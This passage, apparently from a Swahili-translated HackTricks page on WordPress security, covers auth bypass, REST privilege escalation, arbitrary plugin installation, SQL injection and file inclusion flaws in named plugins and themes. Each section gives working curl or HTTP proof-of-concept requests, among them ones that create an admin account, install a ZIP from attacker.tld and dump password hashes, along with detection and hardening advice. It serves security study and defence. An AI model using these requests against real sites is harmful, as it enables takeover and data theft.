case 'fb': /* set $user_email from verified Facebook token */ break;
case 'google': /* set $user_email from verified Google token */ break;
// other providers ...
default: /* unsupported/missing provider – execution continues */ break;
}
// FALLBACK: trust POSTed "id" as email if provider data missing
$user_email = !empty($user_email)
? $user_email
: (!empty($_POST['id']) ? esc_attr($_POST['id']) : '');
if (empty($user_email)) {
wp_send_json(['status' => 'not_user']);
}
$user = get_user_by('email', $user_email);
if ($user) {
wp_set_auth_cookie($user->ID, true); // 🔥 logs requester in as that user
wp_send_json(['status' => 'success', 'message' => 'Login successfully.']);
}
wp_send_json(['status' => 'not_user']);
}
// add_action('wp_ajax_nopriv_<social_login_action>', [$this, 'check_login']);
Kwa nini ni dhaifu
- Inapatikana bila uthibitisho kupitia admin-ajax.php (wp_ajax_nopriv_… action).
- Hakuna ukaguzi wa nonce/capability kabla ya mabadiliko ya hali.
- Hakuna uhakiki wa OAuth/OpenID provider; default branch inakubali ingizo la mshambuliaji.
- get_user_by(‘email’, $_POST[‘id’]) ikifuatiwa na wp_set_auth_cookie($uid) inamtambulisha muombaji kama yeyote aliye na anwani ya barua pepe iliyopo.
Utekelezaji (bila uthibitisho)
- Masharti ya awali: mshambuliaji anaweza kufikia /wp-admin/admin-ajax.php na anajua/anakisia anwani halali ya barua pepe ya mtumiaji.
- Weka provider kwa thamani isiyoungwa mkono (au uitoe) ili uingie kwenye default branch na utume id=<victim_email>.
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: victim.tld
Content-Type: application/x-www-form-urlencoded
action=<vulnerable_social_login_action>&using=bogus&id=admin%40example.com
curl -i -s -X POST https://victim.tld/wp-admin/admin-ajax.php \
-d "action=<vulnerable_social_login_action>&using=bogus&id=admin%40example.com"
Expected success indicators
- HTTP 200 na mwili wa JSON kama {“status”:“success”,“message”:“Login successfully.”}.
- Set-Cookie: wordpress_logged_in_* kwa mtumiaji wa mwathiriwa; ombi zilizofuata zinathibitishwa.
Finding the action name
- Kagua theme/plugin kwa add_action(‘wp_ajax_nopriv_…’, ‘…’) registrations katika social login code (e.g., framework/add-ons/social-login/class-social-login.php).
- Tumia grep kutafuta wp_set_auth_cookie(), get_user_by(‘email’, …) ndani ya AJAX handlers.
Detection checklist
- Web logs zinaonyesha POST zisizothibitishwa kwenda /wp-admin/admin-ajax.php zenye social-login action na id=
. - Majibu ya 200 yenye JSON ya success mara moja kabla ya trafiki iliyothibitishwa kutoka IP/User-Agent ile ile.
Hardening
- Usitafute utambulisho kutoka kwa input ya client. Kubali tu emails/IDs zinazoanza kutoka kwa token/ID ya provider iliyothibitishwa.
- Ingosha CSRF nonces na capability checks hata kwa login helpers; epuka kusajili wp_ajax_nopriv_ isipokuwa inapobidi kabisa.
- Thibitisha na hakiki majibu ya OAuth/OIDC server-side; kata providers waliofutika/ batili (usiruhusu fallback kwa POST id).
- Fikiria kuzima kwa muda social login au kutengeneza virtual patch edge (kuzuia action iliyo hatarishi) hadi itakaposuluhishwa.
Patched behaviour (Jobmonster 4.8.0)
- Iliondoa insecure fallback kutoka $_POST[‘id’]; $user_email lazima itoke kutoka kwa branch za provider zilizothibitishwa katika switch($_POST[‘using’]).
Unauthenticated privilege escalation via REST token/key minting on predictable identity (OttoKit/SureTriggers ≤ 1.0.82)
Baadhi ya plugins zinaweka REST endpoints ambazo zinatengeneza reusable “connection keys” au tokens bila kuthibitisha capabilities za anayetafuta. Ikiwa route inathibitisha kwa sifa inayoweza kukadiriwa (mfano, username) na haitoi binding ya key kwa user/session pamoja na capability checks, mtu yoyote asiyeauthenticated anaweza kutengeneza key na kuanzisha vitendo vyenye mamlaka (kundi la kuunda akaunti za admin, vitendo vya plugin → RCE).
- Vulnerable route (example): sure-triggers/v1/connection/create-wp-connection
- Flaw: inakubali username, inatoa connection key bila current_user_can() au permission_callback kali
- Impact: takeover kamili kwa kuunganisha key iliyotengenezwa na vitendo vilivyopo ndani vinavyohitaji mamlaka
PoC – tengeneza connection key na uitumie
# 1) Obtain key (unauthenticated). Exact payload varies per plugin
curl -s -X POST "https://victim.tld/wp-json/sure-triggers/v1/connection/create-wp-connection" \
-H 'Content-Type: application/json' \
--data '{"username":"admin"}'
# → {"key":"<conn_key>", ...}
# 2) Call privileged plugin action using the minted key (namespace/route vary per plugin)
curl -s -X POST "https://victim.tld/wp-json/sure-triggers/v1/users" \
-H 'Content-Type: application/json' \
-H 'X-Connection-Key: <conn_key>' \
--data '{"username":"pwn","email":"p@t.ld","password":"p@ss","role":"administrator"}'
Kwa nini inaweza kutumiwa
- Ruta nyeti ya REST iliyo inalindwa tu na uthibitisho wa utambulisho wenye entropy ya chini (username) au permission_callback ukikosekana
- Hakuna enforcement ya capability; key iliyotengenezwa inakubaliwa kama bypass ya jumla
Orodha ya utambuzi
- Tumia grep kwenye code ya plugin kutafuta register_rest_route(…, [ ‘permission_callback’ => ‘__return_true’ ])
- Route yoyote inayotoa tokens/keys kulingana na utambulisho uliotolewa na request (username/email) bila kuiunganisha na mtumiaji aliyethibitishwa au capability
- Tafuta routes zinazofuata zinazokubali token/key iliyotengenezwa bila ukaguzi wa capability upande wa server
Kuimarisha
- Kwa ruta yoyote ya REST yenye hadhi maalum: omba permission_callback inayotekeleza current_user_can() kwa capability inayohitajika
- Usitengeneze keys zenye uhai mrefu kutokana na utambulisho uliotolewa na client; ikiwa inahitajika, toa short-lived, user-bound tokens baada ya authentication na rudisha ukaguzi wa capabilities wakati wa matumizi
- Thibitisha muktadha wa mtumiaji wa muombaji (wp_set_current_user haitoshi pekee) na reject maombi ambapo !is_user_logged_in() || !current_user_can(
)
Matumizi mabaya ya Nonce gate → usakinishaji wa plugin bila uthibitisho kwa mpangilio wowote (FunnelKit Automations ≤ 3.5.3)
Nonces zinazuia CSRF, si idhinisho. Ikiwa code inachukulia nonce pass kama kibali na kisha inaruka ukaguzi wa capability kwa operesheni za hadhi maalum (mf., install/activate plugins), washambuliaji wasiothibitishwa wanaweza kukidhi sharti dhaifu la nonce na kufikia RCE kwa kusakinisha plugin yenye backdoor au yenye udhaifu.
- Vulnerable path: plugin/install_and_activate
- Flaw: weak nonce hash check; no current_user_can(‘install_plugins’|‘activate_plugins’) once nonce “passes”
- Impact: kompromati kamili kupitia arbitrary plugin install/activation
PoC (muundo unategemea plugin; mfano tu)
curl -i -s -X POST https://victim.tld/wp-json/<fk-namespace>/plugin/install_and_activate \
-H 'Content-Type: application/json' \
--data '{"_nonce":"<weak-pass>","slug":"hello-dolly","source":"https://attacker.tld/mal.zip"}'
Detection checklist
- REST/AJAX handlers zinazobadilisha plugins/themes kwa kutumia tu wp_verify_nonce()/check_admin_referer() bila ukaguzi wa uwezo
- Njia yoyote ya code inayoweka $skip_caps = true baada ya uthibitisho wa nonce
Hardening
- Daima tazama nonces kama tokeni za CSRF tu; lazimisha ukaguzi wa uwezo bila kujali hali ya nonce
- Zihitaji current_user_can(‘install_plugins’) na current_user_can(‘activate_plugins’) kabla ya kufikia installer code
- Kataa ufikiaji usioidhinishwa; epuka kufichua nopriv AJAX actions kwa mtiririko wenye vibali
Installer ya plugin ya Subscriber+ AJAX → uanzishaji mbaya uliolazimishwa (Motors Theme ≤ 5.6.81)
Patchstack’s analysis ilionyesha jinsi Motors theme inavyotuma helper wa AJAX uliothibitishwa kwa kusakinisha plugin yake ya mshirika:
add_action('wp_ajax_mvl_theme_install_base', 'mvl_theme_install_base');
function mvl_theme_install_base() {
check_ajax_referer('mvl_theme_install_base', 'nonce');
$plugin_url = sanitize_text_field($_GET['plugin']);
$plugin_slug = 'motors-car-dealership-classified-listings';
$upgrader = new Plugin_Upgrader(new Motors_Theme_Plugin_Upgrader_Skin(['plugin' => $plugin_slug]));
$upgrader->install($plugin_url);
mvl_theme_activate_plugin($plugin_slug);
}
- Only
check_ajax_referer()is called; there is nocurrent_user_can('install_plugins')orcurrent_user_can('activate_plugins'). - The nonce is embedded in the Motors admin page, so any Subscriber that can open
/wp-admin/can copy it from the HTML/JS. - The handler trusts the attacker-controlled
pluginparameter (read from$_GET) and passes it intoPlugin_Upgrader::install(), so an arbitrary remote ZIP is downloaded intowp-content/plugins/. - After installation the theme unconditionally calls
mvl_theme_activate_plugin(), guaranteeing execution of the attacker plugin’s PHP code.
Exploitation flow
- Jisajili au uingilie akaunti yenye vibali vya chini (Subscriber inatosha) na chukua nonce ya
mvl_theme_install_basekutoka Motors dashboard UI. - Tengeneza plugin ZIP ambayo kabrasha lake la ngazi ya juu linafanana na slug inayotarajiwa
motors-car-dealership-classified-listings/na ingiza backdoor au webshell kwenye entry points*.php. - Host ZIP hiyo na chochea installer kwa kuelekeza handler kwenye URL yako:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: victim.tld
Cookie: wordpress_logged_in_=...
Content-Type: application/x-www-form-urlencoded
action=mvl_theme_install_base&nonce=<leaked_nonce>&plugin=https%3A%2F%2Fattacker.tld%2Fmotors-car-dealership-classified-listings.zip
Kwa sababu handler inasoma $_GET['plugin'], payload ile ile pia inaweza kutumwa kupitia query string.
Detection checklist
- Search themes/plugins for
Plugin_Upgrader,Theme_Upgrader, or custominstall_plugin.phphelpers wired towp_ajax_*hooks without capability checks. - Inspect any handler that takes a
plugin,package,source, orurlparameter and feeds it into upgrader APIs, especially when the slug is hard-coded but the ZIP contents are not validated. - Review admin pages that expose nonces for installer actions—if Subscribers can load the page, assume the nonce leaks.
Kuimarisha
- Gate installer AJAX callbacks with
current_user_can('install_plugins')andcurrent_user_can('activate_plugins')after nonce verification; Motors 5.6.82 introduced this check to patch the bug. - Kataa untrusted URLs: limit installers to bundled ZIPs or trusted repositories, or enforce signed download manifests.
- Treat nonces strictly as CSRF tokens; they do not provide authorization and should never replace capability checks.
Unauthenticated SQLi via s search parameter in depicter-* actions (Depicter Slider ≤ 3.6.1)
Multiple depicter-* actions consumed the s (search) parameter and concatenated it into SQL queries without parameterization.
- Parameter: s (search)
- Flaw: direct string concatenation in WHERE/LIKE clauses; no prepared statements/sanitization
- Impact: database exfiltration (users, hashes), lateral movement
PoC
# Replace action with the affected depicter-* handler on the target
curl -G "https://victim.tld/wp-admin/admin-ajax.php" \
--data-urlencode 'action=depicter_search' \
--data-urlencode "s=' UNION SELECT user_login,user_pass FROM wp_users-- -"
Orodha ya utambuzi
- Grep kwa depicter-* action handlers na matumizi ya moja kwa moja ya $_GET[‘s’] au $_POST[‘s’] katika SQL
- Kagua custom queries zinazopitishwa kwa $wpdb->get_results()/query() zinazochanganya s
Kukaza usalama
- Tumia kila wakati $wpdb->prepare() au wpdb placeholders; kata metacharacters zisizotarajiwa upande wa seva
- Ongeza allowlist kali kwa s na fanya normalisation kwa charset/urefu unaotarajiwa
Unauthenticated Local File Inclusion via unvalidated template/file path (Kubio AI Page Builder ≤ 2.5.1)
Kupokea attacker-controlled paths katika parameter ya template bila normalisation/containment kunaruhusu kusoma faili za ndani yoyote, na wakati mwingine execution ya code ikiwa includable PHP/log files zitachukuliwa kwenye runtime.
- Parameter: __kubio-site-edit-iframe-classic-template
- Flaw: hakuna normalization/allowlisting; traversal inaruhusiwa
- Impact: kufichuka kwa siri (wp-config.php), uwezekano wa RCE katika mazingira maalum (log poisoning, includable PHP)
PoC – soma wp-config.php
curl -i "https://victim.tld/?__kubio-site-edit-iframe-classic-template=../../../../wp-config.php"
Orodha ya kugundua
- Handler yoyote inayounganisha request paths ndani ya include()/require()/read sinks bila realpath() containment
- Tafuta traversal patterns (../) zinazofikia nje ya templates directory iliyokusudiwa
Kuimarisha usalama
- Lazimishe allowlisted templates; tatua kwa realpath() na require str_starts_with(realpath(file), realpath(allowed_base))
- Normalize input; kata traversal sequences na absolute paths; tumia sanitize_file_name() tu kwa filenames (si kwa full paths)
Marejeo
- Unauthenticated Arbitrary File Deletion Vulnerability in Litho Theme
- Multiple Critical Vulnerabilities Patched in WP Job Portal Plugin
- Rare Case of Privilege Escalation in ASE Plugin Affecting 100k+ Sites
- ASE 7.6.3 changeset – delete original roles on profile update
- Hosting security tested: 87.8% of vulnerability exploits bypassed hosting defenses
- WooCommerce Payments ≤ 5.6.1 – Unauth privilege escalation via trusted header (Patchstack DB)
- Hackers exploiting critical WordPress WooCommerce Payments bug
- Unpatched Privilege Escalation in Service Finder Bookings Plugin
- Service Finder Bookings privilege escalation – Patchstack DB entry
- Unauthenticated Broken Authentication Vulnerability in WordPress Jobmonster Theme
- Q3 2025’s most exploited WordPress vulnerabilities and how RapidMitigate blocked them
- OttoKit (SureTriggers) ≤ 1.0.82 – Privilege Escalation (Patchstack DB)
- FunnelKit Automations ≤ 3.5.3 – Unauthenticated arbitrary plugin installation (Patchstack DB)
- Depicter Slider ≤ 3.6.1 – Unauthenticated SQLi via s parameter (Patchstack DB)
- Kubio AI Page Builder ≤ 2.5.1 – Unauthenticated LFI (Patchstack DB)
- Critical Arbitrary File Upload Vulnerability in Motors Theme Affecting 20k+ Sites
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks
HackTricks